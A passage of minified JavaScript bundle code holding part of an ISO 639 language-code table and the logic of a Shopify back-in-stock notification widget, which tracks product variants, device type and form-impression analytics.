languages"},{"alpha2":"mk","alpha3":"mkd","bibliographic":"mac","name":"Macedonian"},{"alpha2":"","alpha3":"mkh","bibliographic":"","name":"Mon-Khmer languages"},{"alpha2":"mg","alpha3":"mlg","bibliographic":"","name":"Malagasy"},{"alpha2":"mt","alpha3":"mlt","bibliographic":"","name":"Maltese"},{"alpha2":"","alpha3":"mnc","bibliographic":"","name":"Manchu"},{"alpha2":"","alpha3":"mni","bibliographic":"","name":"Manipuri"},{"alpha2":"","alpha3":"mno","bibliographic":"","name":"Manobo languages"},{"alpha2":"","alpha3":"moh","bibliographic":"","name":"Mohawk"},{"alpha2":"mn","alpha3":"mon","bibliographic":"","name":"Mongolian"},{"alpha2":"","alpha3":"mos","bibliographic":"","name":"Mossi"},{"alpha2":"","alpha3":"mot","bibliographic":"","name":"Montenegrin"},{"alpha2":"mi","alpha3":"mri","bibliographic":"mao","name":"Maori"},{"alpha2":"ms","alpha3":"msa","bibliographic":"may","name":"Malay"},{"alpha2":"","alpha3":"mul","bibliographic":"","name":"Multiple languages"},{"alpha2":"","alpha3":"mun","bibliographic":"","name":"Munda languages"},{"alpha2":"","alpha3":"mus","bibliographic":"","name":"Creek"},{"alpha2":"","alpha3":"mwl","bibliographic":"","name":"Mirandese"},{"alpha2":"","alpha3":"mwr","bibliographic":"","name":"Marwari"},{"alpha2":"my","alpha3":"mya","bibliographic":"bur","name":"Burmese"},{"alpha2":"","alpha3":"myn","bibliographic":"","name":"Mayan languages"},{"alpha2":"","alpha3":"myv","bibliographic":"","name":"Erzya"},{"alpha2":"","alpha3":"nah","bibliographic":"","name":"Nahuatl languages"},{"alpha2":"","alpha3":"nai","bibliographic":"","name":"North American Indian languages"},{"alpha2":"","alpha3":"nap","bibliographic":"","name":"Neapolitan"},{"alpha2":"na","alpha3":"nau","bibliographic":"","name":"Nauru"},{"alpha2":"nv","alpha3":"nav","bibliographic":"","name":"Navaho"},{"alpha2":"nv","alpha3":"nav","bibliographic":"","name":"Navajo"},{"alpha2":"nr","alpha3":"nbl","bibliographic":"","name":"Ndebele, South"},{"alpha2":"nr","alpha3":"nbl","bibliographic":"","name":"South Ndebele"},{"alpha2":"nd","alpha3":"nde","bibliographic":"","name":"Ndebele, North"},{"alpha2":"nd","alpha3":"nde","bibliographic":"","name":"North Ndebele"},{"alpha2":"ng","alpha3":"ndo","bibliographic":"","name":"Ndonga"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"German, Low"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Low German"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Low Saxon"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Saxon, Low"},{"alpha2":"ne","alpha3":"nep","bibliographic":"","name":"Nepali"},{"alpha2":"","alpha3":"new","bibliographic":"","name":"Nepal Bhasa"},{"alpha2":"","alpha3":"new","bibliographic":"","name":"Newari"},{"alpha2":"","alpha3":"nia","bibliographic":"","name":"Nias"},{"alpha2":"","alpha3":"nic","bibliographic":"","name":"Niger-Kordofanian languages"},{"alpha2":"","alpha3":"niu","bibliographic":"","name":"Niuean"},{"alpha2":"nl","alpha3":"nld","bibliographic":"dut","name":"Dutch"},{"alpha2":"nl","alpha3":"nld","bibliographic":"dut","name":"Flemish"},{"alpha2":"nn","alpha3":"nno","bibliographic":"","name":"Norwegian Nynorsk"},{"alpha2":"nn","alpha3":"nno","bibliographic":"","name":"Nynorsk, Norwegian"},{"alpha2":"nb","alpha3":"nob","bibliographic":"","name":"Bokmål, Norwegian"},{"alpha2":"nb","alpha3":"nob","bibliographic":"","name":"Norwegian Bokmål"},{"alpha2":"","alpha3":"nog","bibliographic":"","name":"Nogai"},{"alpha2":"","alpha3":"non","bibliographic":"","name":"Norse, Old"},{"alpha2":"no","alpha3":"nor","bibliographic":"","name":"Norwegian"},{"alpha2":"","alpha3":"nqo","bibliographic":"","name":"N\'Ko"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Northern Sotho"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Pedi"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Sepedi"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Sotho, Northern"},{"alpha2":"","alpha3":"nub","bibliographic":"","name":"Nubian languages"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Classical Nepal Bhasa"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Classical Newari"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Old Newari"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Chewa"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Chichewa"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Nyanja"},{"alpha2":"","alpha3":"nym","bibliographic":"","name":"Nyamwezi"},{"alpha2":"","alpha3":"nyn","bibliographic":"","name":"Nyankole"},{"alpha2":"","alpha3":"nyo","bibliographic":"","name":"Nyoro"},{"alpha2":"","alpha3":"nzi","bibliographic":"","name":"Nzima"},{"alpha2":"oc","alpha3":"oci","bibliographic":"","name":"Occitan (post 1500)"},{"alpha2":"oj","alpha3":"oji","bibliographic":"","name":"Ojibwa"},{"alpha2":"or","alpha3":"ori","bibliographic":"","name":"Oriya"},{"alpha2":"om","alpha3":"orm","bibliographic":"","name":"Oromo"},{"alpha2":"","alpha3":"osa","bibliographic":"","name":"Osage"},{"alpha2":"os","alpha3":"oss","bibliographic":"","name":"Ossetian"},{"alpha2":"os","alpha3":"oss","bibliographic":"","name":"Ossetic"},{"alpha2":"","alpha3":"ota","bibliographic":"","name":"Turkish, Ottoman (1500-1928)"},{"alpha2":"","alpha3":"oto","bibliographic":"","name":"Otomian languages"},{"alpha2":"","alpha3":"paa","bibliographic":"","name":"Papuan languages"},{"alpha2":"","alpha3":"pag","bibliographic":"","name":"Pangasinan"},{"alpha2":"","alpha3":"pal","bibliographic":"","name":"Pahlavi"},{"alpha2":"","alpha3":"pam","bibliographic":"","name":"Kapampangan"},{"alpha2":"","alpha3":"pam","bibliographic":"","name":"Pampanga"},{"alpha2":"pa","alpha3":"pan","bibliographic":"","name":"Panjabi"},{"alpha2":"pa","alpha3":"pan","bibliographic":"","name":"Punjabi"},{"alpha2":"","alpha3":"pap","bibliographic":"","name":"Papiamento"},{"alpha2":"","alpha3":"pau","bibliographic":"","name":"Palauan"},{"alpha2":"","alpha3":"peo","bibliographic":"","name":"Persian, Old (ca.600-400 B.C.)"},{"alpha2":"","alpha3":"phi","bibliographic":"","name":"Philippine languages"},{"alpha2":"","alpha3":"phn","bibliographic":"","name":"Phoenician"},{"alpha2":"pi","alpha3":"pli","bibliographic":"","name":"Pali"},{"alpha2":"pl","alpha3":"pol","bibliographic":"","name":"Polish"},{"alpha2":"","alpha3":"pon","bibliographic":"","name":"Pohnpeian"},{"alpha2":"pt","alpha3":"por","bibliographic":"","name":"Portuguese"},{"alpha2":"","alpha3":"pra","bibliographic":"","name":"Prakrit languages"},{"alpha2":"","alpha3":"pro","bibliographic":"","name":"Occitan, Old (to 1500)"},{"alpha2":"","alpha3":"pro","bibliographic":"","name":"Provençal, Old (to 1500)"},{"alpha2":"ps","alpha3":"pus","bibliographic":"","name":"Pashto"},{"alpha2":"ps","alpha3":"pus","bibliographic":"","name":"Pushto"},{"alpha2":"qu","alpha3":"que","bibliographic":"","name":"Quechua"},{"alpha2":"","alpha3":"raj","bibliographic":"","name":"Rajasthani"},{"alpha2":"","alpha3":"rap","bibliographic":"","name":"Rapanui"},{"alpha2":"","alpha3":"rar","bibliographic":"","name":"Cook Islands Maori"},{"alpha2":"","alpha3":"rar","bibliographic":"","name":"Rarotongan"},{"alpha2":"","alpha3":"roa","bibliographic":"","name":"Romance languages"},{"alpha2":"rm","alpha3":"roh","bibliographic":"","name":"Romansh"},{"alpha2":"","alpha3":"rom","bibliographic":"","name":"Romany"},{"alpha2":"ro","alpha3":"ron","bibliographic":"rum","name":"Moldavian"},{"alpha2":"ro","alpha3":"ron","bibliographic":"rum","name":"Romanian"},{"alpha2":"rn","alpha3":"run","bibliographic":"","name":"Rundi"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Aromanian"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Arumanian"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Macedo-Romanian"},{"alpha2":"ru","alpha3":"rus","bibliographic":"","name":"Russian"},{"alpha2":"","alpha3":"sad","bibliographic":"","name":"Sandawe"},{"alpha2":"sg","alpha3":"sag","bibliographic":"","name":"Sango"},{"alpha2":"","alpha3":"sah","bibliographic":"","name":"Yakut"},{"alpha2":"","alpha3":"sai","bibliographic":"","name":"South American Indian languages"},{"alpha2":"","alpha3":"sal","bibliographic":"","name":"Salishan languages"},{"alpha2":"","alpha3":"sam","bibliographic":"","name":"Samaritan Aramaic"},{"alpha2":"sa","alpha3":"san","bibliographic":"","name":"Sanskrit"},{"alpha2":"","alpha3":"sas","bibliographic":"","name":"Sasak"},{"alpha2":"","alpha3":"sat","bibliographic":"","name":"Santali"},{"alpha2":"","alpha3":"scn","bibliographic":"","name":"Sicilian"},{"alpha2":"","alpha3":"sco","bibliographic":"","name":"Scots"},{"alpha2":"","alpha3":"sel","bibliographic":"","name":"Selkup"},{"alpha2":"","alpha3":"sem","bibliographic":"","name":"Semitic languages"},{"alpha2":"","alpha3":"sga","bibliographic":"","name":"Irish, Old (to 900)"},{"alpha2":"","alpha3":"sgn","bibliographic":"","name":"Sign Languages"},{"alpha2":"","alpha3":"shn","bibliographic":"","name":"Shan"},{"alpha2":"","alpha3":"sid","bibliographic":"","name":"Sidamo"},{"alpha2":"si","alpha3":"sin","bibliographic":"","name":"Sinhala"},{"alpha2":"si","alpha3":"sin","bibliographic":"","name":"Sinhalese"},{"alpha2":"","alpha3":"sio","bibliographic":"","name":"Siouan languages"},{"alpha2":"","alpha3":"sit","bibliographic":"","name":"Sino-Tibetan languages"},{"alpha2":"","alpha3":"sla","bibliographic":"","name":"Slavic languages"},{"alpha2":"sk","alpha3":"slk","bibliographic":"slo","name":"Slovak"},{"alpha2":"sl","alpha3":"slv","bibliographic":"","name":"Slovenian"},{"alpha2":"","alpha3":"sma","bibliographic":"","name":"Southern Sami"},{"alpha2":"se","alpha3":"sme","bibliographic":"","name":"Northern Sami"},{"alpha2":"","alpha3":"smi","bibliographic":"","name":"Sami languages"},{"alpha2":"","alpha3":"smj","bibliographic":"","name":"Lule Sami"},{"alpha2":"","alpha3":"smn","bibliographic":"","name":"Inari Sami"},{"alpha2":"sm","alpha3":"smo","bibliographic":"","name":"Samoan"},{"alpha2":"","alpha3":"sms","bibliographic":"","name":"Skolt Sami"},{"alpha2":"sn","alpha3":"sna","bibliographic":"","name":"Shona"},{"alpha2":"sd","alpha3":"snd","bibliographic":"","name":"Sindhi"},{"alpha2":"","alpha3":"snk","bibliographic":"","name":"Soninke"},{"alpha2":"","alpha3":"sog","bibliographic":"","name":"Sogdian"},{"alpha2":"so","alpha3":"som","bibliographic":"","name":"Somali"},{"alpha2":"","alpha3":"son","bibliographic":"","name":"Songhai languages"},{"alpha2":"st","alpha3":"sot","bibliographic":"","name":"Sotho, Southern"},{"alpha2":"es","alpha3":"spa","bibliographic":"","name":"Castilian"},{"alpha2":"es","alpha3":"spa","bibliographic":"","name":"Spanish"},{"alpha2":"sq","alpha3":"sqi","bibliographic":"alb","name":"Albanian"},{"alpha2":"sc","alpha3":"srd","bibliographic":"","name":"Sardinian"},{"alpha2":"","alpha3":"srn","bibliographic":"","name":"Sranan Tongo"},{"alpha2":"sr","alpha3":"srp","bibliographic":"","name":"Serbian"},{"alpha2":"","alpha3":"srr","bibliographic":"","name":"Serer"},{"alpha2":"","alpha3":"ssa","bibliographic":"","name":"Nilo-Saharan languages"},{"alpha2":"ss","alpha3":"ssw","bibliographic":"","name":"Swati"},{"alpha2":"","alpha3":"suk","bibliographic":"","name":"Sukuma"},{"alpha2":"su","alpha3":"sun","bibliographic":"","name":"Sundanese"},{"alpha2":"","alpha3":"sus","bibliographic":"","name":"Susu"},{"alpha2":"","alpha3":"sux","bibliographic":"","name":"Sumerian"},{"alpha2":"sw","alpha3":"swa","bibliographic":"","name":"Swahili"},{"alpha2":"sv","alpha3":"swe","bibliographic":"","name":"Swedish"},{"alpha2":"","alpha3":"syc","bibliographic":"","name":"Classical Syriac"},{"alpha2":"","alpha3":"syr","bibliographic":"","name":"Syriac"},{"alpha2":"ty","alpha3":"tah","bibliographic":"","name":"Tahitian"},{"alpha2":"","alpha3":"tai","bibliographic":"","name":"Tai languages"},{"alpha2":"ta","alpha3":"tam","bibliographic":"","name":"Tamil"},{"alpha2":"tt","alpha3":"tat","bibliographic":"","name":"Tatar"},{"alpha2":"te","alpha3":"tel","bibliographic":"","name":"Telugu"},{"alpha2":"","alpha3":"tem","bibliographic":"","name":"Timne"},{"alpha2":"","alpha3":"ter","bibliographic":"","name":"Tereno"},{"alpha2":"","alpha3":"tet","bibliographic":"","name":"Tetum"},{"alpha2":"tg","alpha3":"tgk","bibliographic":"","name":"Tajik"},{"alpha2":"tl","alpha3":"tgl","bibliographic":"","name":"Tagalog"},{"alpha2":"th","alpha3":"tha","bibliographic":"","name":"Thai"},{"alpha2":"","alpha3":"tig","bibliographic":"","name":"Tigre"},{"alpha2":"ti","alpha3":"tir","bibliographic":"","name":"Tigrinya"},{"alpha2":"","alpha3":"tiv","bibliographic":"","name":"Tiv"},{"alpha2":"","alpha3":"tkl","bibliographic":"","name":"Tokelau"},{"alpha2":"","alpha3":"tlh","bibliographic":"","name":"Klingon"},{"alpha2":"","alpha3":"tlh","bibliographic":"","name":"tlhIngan-Hol"},{"alpha2":"","alpha3":"tli","bibliographic":"","name":"Tlingit"},{"alpha2":"","alpha3":"tmh","bibliographic":"","name":"Tamashek"},{"alpha2":"","alpha3":"tog","bibliographic":"","name":"Tonga (Nyasa)"},{"alpha2":"to","alpha3":"ton","bibliographic":"","name":"Tonga (Tonga Islands)"},{"alpha2":"","alpha3":"tpi","bibliographic":"","name":"Tok Pisin"},{"alpha2":"","alpha3":"tsi","bibliographic":"","name":"Tsimshian"},{"alpha2":"tn","alpha3":"tsn","bibliographic":"","name":"Tswana"},{"alpha2":"ts","alpha3":"tso","bibliographic":"","name":"Tsonga"},{"alpha2":"tk","alpha3":"tuk","bibliographic":"","name":"Turkmen"},{"alpha2":"","alpha3":"tum","bibliographic":"","name":"Tumbuka"},{"alpha2":"","alpha3":"tup","bibliographic":"","name":"Tupi languages"},{"alpha2":"tr","alpha3":"tur","bibliographic":"","name":"Turkish"},{"alpha2":"","alpha3":"tut","bibliographic":"","name":"Altaic languages"},{"alpha2":"","alpha3":"tvl","bibliographic":"","name":"Tuvalu"},{"alpha2":"tw","alpha3":"twi","bibliographic":"","name":"Twi"},{"alpha2":"","alpha3":"tyv","bibliographic":"","name":"Tuvinian"},{"alpha2":"","alpha3":"udm","bibliographic":"","name":"Udmurt"},{"alpha2":"","alpha3":"uga","bibliographic":"","name":"Ugaritic"},{"alpha2":"ug","alpha3":"uig","bibliographic":"","name":"Uighur"},{"alpha2":"ug","alpha3":"uig","bibliographic":"","name":"Uyghur"},{"alpha2":"uk","alpha3":"ukr","bibliographic":"","name":"Ukrainian"},{"alpha2":"","alpha3":"umb","bibliographic":"","name":"Umbundu"},{"alpha2":"","alpha3":"und","bibliographic":"","name":"Undetermined"},{"alpha2":"ur","alpha3":"urd","bibliographic":"","name":"Urdu"},{"alpha2":"uz","alpha3":"uzb","bibliographic":"","name":"Uzbek"},{"alpha2":"","alpha3":"vai","bibliographic":"","name":"Vai"},{"alpha2":"ve","alpha3":"ven","bibliographic":"","name":"Venda"},{"alpha2":"vi","alpha3":"vie","bibliographic":"","name":"Vietnamese"},{"alpha2":"vo","alpha3":"vol","bibliographic":"","name":"Volapük"},{"alpha2":"","alpha3":"vot","bibliographic":"","name":"Votic"},{"alpha2":"","alpha3":"wak","bibliographic":"","name":"Wakashan languages"},{"alpha2":"","alpha3":"wal","bibliographic":"","name":"Wolaitta"},{"alpha2":"","alpha3":"wal","bibliographic":"","name":"Wolaytta"},{"alpha2":"","alpha3":"war","bibliographic":"","name":"Waray"},{"alpha2":"","alpha3":"was","bibliographic":"","name":"Washo"},{"alpha2":"","alpha3":"wen","bibliographic":"","name":"Sorbian languages"},{"alpha2":"wa","alpha3":"wln","bibliographic":"","name":"Walloon"},{"alpha2":"wo","alpha3":"wol","bibliographic":"","name":"Wolof"},{"alpha2":"","alpha3":"xal","bibliographic":"","name":"Kalmyk"},{"alpha2":"","alpha3":"xal","bibliographic":"","name":"Oirat"},{"alpha2":"xh","alpha3":"xho","bibliographic":"","name":"Xhosa"},{"alpha2":"","alpha3":"yao","bibliographic":"","name":"Yao"},{"alpha2":"","alpha3":"yap","bibliographic":"","name":"Yapese"},{"alpha2":"yi","alpha3":"yid","bibliographic":"","name":"Yiddish"},{"alpha2":"yo","alpha3":"yor","bibliographic":"","name":"Yoruba"},{"alpha2":"","alpha3":"ypk","bibliographic":"","name":"Yupik languages"},{"alpha2":"","alpha3":"zap","bibliographic":"","name":"Zapotec"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Bliss"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Blissymbolics"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Blissymbols"},{"alpha2":"","alpha3":"zen","bibliographic":"","name":"Zenaga"},{"alpha2":"","alpha3":"zgh","bibliographic":"","name":"Standard Moroccan Tamazight"},{"alpha2":"za","alpha3":"zha","bibliographic":"","name":"Chuang"},{"alpha2":"za","alpha3":"zha","bibliographic":"","name":"Zhuang"},{"alpha2":"zh","alpha3":"zho","bibliographic":"chi","name":"Chinese"},{"alpha2":"","alpha3":"znd","bibliographic":"","name":"Zande languages"},{"alpha2":"zu","alpha3":"zul","bibliographic":"","name":"Zulu"},{"alpha2":"","alpha3":"zun","bibliographic":"","name":"Zuni"},{"alpha2":"","alpha3":"zxx","bibliographic":"","name":"No linguistic content"},{"alpha2":"","alpha3":"zxx","bibliographic":"","name":"Not applicable"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Dimili"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Dimli"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Kirdki"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Kirmanjki"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Zaza"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Zazaki"}]')}},e={};function t(a){var M=e[a];if(void 0!==M)return M.exports;var n=e[a]={id:a,loaded:!1,exports:{}};return i[a].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}t.n=i=>{var e=i&&i.__esModule?()=>i.default:()=>i;return t.d(e,{a:e}),e},t.d=(i,e)=>{for(var a in e)t.o(e,a)&&!t.o(i,a)&&Object.defineProperty(i,a,{enumerable:!0,get:e[a]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(i){if("object"==typeof window)return window}}(),t.o=(i,e)=>Object.prototype.hasOwnProperty.call(i,e),t.r=i=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(i,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(i,"__esModule",{value:!0})},t.nmd=i=>(i.paths=[],i.children||(i.children=[]),i),t.nc=void 0;var a={};return(()=>{"use strict";t.r(a),t.d(a,{default:()=>ej});var i=t(748),e=t(156),M=t.n(e),n=t(687),u=t.n(n),r=t(400),o=0;function c(i,e,t,a,M,n){var u,c,j={};for(c in e)"ref"==c?u=e[c]:j[c]=e[c];var I={type:i,props:j,key:t,ref:u,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--o,__i:-1,__u:0,__source:M,__self:n};if("function"==typeof i&&(u=i.defaultProps))for(c in u)void 0===j[c]&&(j[c]=u[c]);return r.YM.vnode&&r.YM.vnode(I),I}Array.isArray;var j=t(486),I=function(i){var e=("; "+document.cookie).split("; "+i+"=");if(2===e.length)return e.pop().split(";").shift()},N=(0,i.createContext)(null);function g(){return(g=M()(u().mark((function i(e){return u().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if("product"===(null==e?void 0:e.type)&&(0,j.isString)(null==e?void 0:e.url)&&""!==(null==e?void 0:e.url)){i.next=2;break}return i.abrupt("return",Promise.reject("page_restriction"));case 2:return i.abrupt("return",fetch(e.url).then((function(i){return i.json()})).then((function(i){if(!(0,j.isObject)(null==i?void 0:i.variants)||(0,j.isEmpty)(null==i?void 0:i.variants))return Promise.reject("missing_variants");var e=i.variants.filter((function(i){return!i.available}));if(0===e.length)return Promise.reject("missing_unavailable_variants");var t={product:{id:i.id,title:i.title},unAvailableVariants:e,allVariants:i.variants};return Promise.resolve(t)})));case 3:case"end":return i.stop()}}),i)})))).apply(this,arguments)}var l=function(){return(document.body||document.getElementsByTagName("body")[0]).querySelector('form[action="/cart/add"]')},s=function(i,e){if(0===e||!(0,j.isObject)(i)||(0,j.isEmpty)(i))return!1;var t=i.filter((function(i){return i.id===e}));return!(0,j.isEmpty)(t)},L=function(i,e){var t,a,M;void 0===i&&(i={}),void 0===e&&(e={});var n=i.length,u=e.length;if(1===n){var r=i[0];return(0,j.isUndefined)(null==r?void 0:r.id)?0:r.id}var o,c,I,N=new URLSearchParams(document.location.search),g=parseInt(N.get("variant"));if((0,j.isNaN)(g)){var s=l();if((0,j.isObject)(s)){var L=new FormData(s).get("id");((0,j.isString)(L)||(0,j.isNumber)(L))&&(g=parseInt(L))}}if((0,j.isNaN)(g)&&!(0,j.isUndefined)(null===(t=window)||void 0===t||null===(a=t.ShopifyAnalytics)||void 0===a||null===(M=a.meta)||void 0===M?void 0:M.selectedVariantId)&&(g=parseInt(null===(o=window)||void 0===o||null===(c=o.ShopifyAnalytics)||void 0===c||null===(I=c.meta)||void 0===I?void 0:I.selectedVariantId)),(0,j.isNaN)(g)&&n>=1){var y=1===n||n===u?i[0]:i.find((function(i){return i.available}));g=(0,j.isNumber)(null==y?void 0:y.id)?parseInt(y.id):0}if(!i.some((function(i){return i.id===g}))&&n===u){var T=i[0];return(0,j.isUndefined)(null==T?void 0:T.id)?0:T.id}return(0,j.isNaN)(g)?0:g},y=function(e){var t,a,M=e.children,n=(0,i.useContext)(Zn),u=n.pageInfo,r=n.storeInfo,o=(0,i.useState)(0),y=o[0],T=o[1],D=(0,i.useState)([]),z=D[0],d=D[1],p=(0,i.useState)([]),m=p[0],x=p[1],h=(0,i.useState)({}),S=h[0],C=h[1],A=(0,i.useState)(!1),f=A[0],E=A[1],b=(0,i.useState)(!1),w=b[0],v=b[1],O=(0,i.useState)(!1),k=O[0],Y=O[1],U=(0,i.useState)((t=!1,a=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))&&(t=!0),t))[0],P=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,Q=(0,i.useState)(!1),B=Q[0],G=Q[1],Z=(0,i.useState)(!1),_=Z[0],R=Z[1],H=(0,i.useContext)(Zn),F=H.form_id,W=H.type,J=H.platform,X=(0,i.useCallback)((function(i){var e,t,a=(0,j.isNumber)(null==i||null===(e=i.detail)||void 0===e?void 0:e.variant_id)?parseInt(null==i||null===(t=i.detail)||void 0===t?void 0:t.variant_id):L(z,m);if(y!==a){var M=s(m,a);T(a),E(M)}}),[y,m,z]),V=(0,i.useCallback)((function(){if(!_&&F){var i={width:window.screen.availWidth,height:window.screen.availHeight};(function(i,e,t,a){return fetch("https://7kgd3hs1oh.execute-api.us-east-1.amazonaws.com/forms-impressions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({tool_id:i,tool_type:e,screen_width:t.width,screen_height:t.height,platform:void 0!==a?a:"shopify",uuid:I("smbimpr"+i)})}).then((function(i){return i.json()})).then((function(e){var t=e.data.uuid,a="smbimpr"+i;if(void 0===I(a)&&void 0!==t){var M=new Date;M.setTime(M.getTime()+432e5);var n=M.toUTCString();document.cookie=a+"="+t+";expires="+n+";path=/"}}))})(F,W,i,J).then((function(){R(!0)}))}}),[_,F,W,J]),K=(0,i.useCallback)((function(i){i&&V(),Y(i)}),[V]);(0,i.useEffect)((function(){(function(i){return g.apply(this,arguments)})(u).then((function(i){var e=L(i.allVariants,i.unAvailableVariants),t=s(i.unAvailableVariants,e),a=i.allVariants.length>1;x(i.unAvailableVariants),d(i.allVariants),T(e),C(i.product),v(a),E(t)})).catch((function(i){E(!1),x([]),T(0)}))}),[u,r]),(0,i.useEffect)((function(){var i=null;if(w){var e=l();(0,j.isObject)(e)&&(i=new MutationObserver(X)).observe(e,{subtree:!0,attributes:!0,childList:!0,characterData:!0})}return function(){(0,j.isObject)(i)&&i.disconnect()}}),[X,w]),(0,i.useEffect)((function(){return document.addEventListener("SMSBumpBISVariantChange",X),function(){document.removeEventListener("SMSBumpBISVariantChange",X)}}),[X]);var $=(0,i.useMemo)((function(){return{showButton:f,unAvailableVariants:m,selectedVariantId:y,backInStockModalIsOpen:k,isMobile:U,backInStockModalSuccessIsOpen:B,setBackInStockModalSuccessIsOpen:G,productInfo:S,onChangeModalStatus:K,isIos:P}}),[k,B,U,K,S,y,f,m,P]);return c(N.Provider,{value:$,children:M},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockBehaviourContext.js",lineNumber:251,columnNumber:9},void 0)},T=function(){try{var i=window.__st.cid;if((0,j.isNumber)(i)&&i>0)return i}catch(i){return 0}try{var e=window.ShopifyAnalytics.meta.page.customerId;if((0,j.isNumber)(e)&&e>0)return e}catch(i){return 0}try{var t=window.meta.page.customerId;if((0,j.isNumber)(t)&&t>0)return t}catch(i){return 0}return 0},D=function(){var i,e=void 0!==window.Shopify?null===(i=window)||void 0===i?void 0:i.Shopify:{};return{shop:null==e?void 0:e.shop}},z=function(){var i=D();return["chillsilk.myshopify.com","ava-be.myshopify.com"].includes(null==i?void 0:i.shop)};function d(){return d=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},d.apply(this,arguments)}function p(i){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},p(i)}function m(i,e){for(var t=0;t<e.length;t++){var 